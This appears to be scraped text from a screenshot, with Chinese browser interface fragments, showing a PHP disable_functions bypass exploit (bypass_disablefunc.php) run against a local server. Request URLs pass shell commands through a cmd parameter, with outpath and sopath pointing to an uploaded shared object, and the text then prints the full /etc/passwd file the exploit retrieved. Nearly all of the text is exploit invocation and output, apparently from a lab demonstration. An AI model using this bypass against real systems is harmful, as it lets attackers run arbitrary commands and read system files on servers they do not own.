 不安全 192.168.0.184:7777/bypass_disablefunc.php?cmd=cat%20/etc/passwd&outpath=/tmp/xx&sopath=/tmp/disablefunc/bypass_disable…
超能搜 – 百… [~]#棱角 ::…
example: http://test.com/exp.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/html/exp.so
cmdline: cat /etc/passwd > /tmp/xx 2>&1
output:
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:103:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:111::/nonexistent:/usr/sbin/nologin
tss:x:105:113:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin
tcpdump:x:107:114::/nonexistent:/usr/sbin/nologin
usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin